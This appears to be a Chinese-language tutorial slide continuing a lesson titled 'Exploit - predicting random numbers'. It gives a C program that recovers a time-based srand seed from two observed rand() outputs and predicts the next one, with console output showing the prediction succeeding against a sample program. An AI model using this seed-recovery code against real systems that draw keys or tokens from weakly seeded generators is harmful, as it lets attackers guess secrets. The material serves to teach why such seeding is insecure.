 Exploit-预测随机数（续）
探测程序代码：
#include "stdio.h"
#include "conio.h"
#include "time.h"
#include "stdlib.h"
#define TRY_MAX 1000
void main (void)
{
int now = time(NULL);
int seed, i, input_key, input_key1, key, key1;
char buff[100];
printf ("enter previous two key:\n");
gets (buff);
input_key = atoi (buff);
gets (buff);
input_key1 = atoi (buff);
printf ("input key: %d %d\n", input_key, input_key1);
/* 查找1分钟之前到现在的 */
for (seed = now - 60; seed < now; seed ++)
{
srand (seed);
key = rand ();
for (i = 0; i < TRY_MAX; i ++)
{
key1 = rand ();
if (key == input_key && key1 == input_key1)
{
printf ("found! seed: %d, next rand: %d\n", seed, rand ());
}
key = key1;
}
}
printf ("Done.");
getchar ();
}
2. 运行探测程序，输入前述示例代码生成的2个
随机数，然后得到结果如下：
d:\study\gen_rand\debug\gen_rand.exe
enter previous two key:
24700
24511
input key: 24700 24511
found! seed: 1358770376, next rand: 20708
Done.
3. 利用探测程序代码，可以根据前两个随机数可
以获得下一个随机数，将该随机数输入到示例代
码中，便会产生如下结果，表明成功的预测了下
一个随机数：
d:\study\test_rand\debug\test_rand.exe
previous two key is 24700, 24511.
20708
correct. key is 20708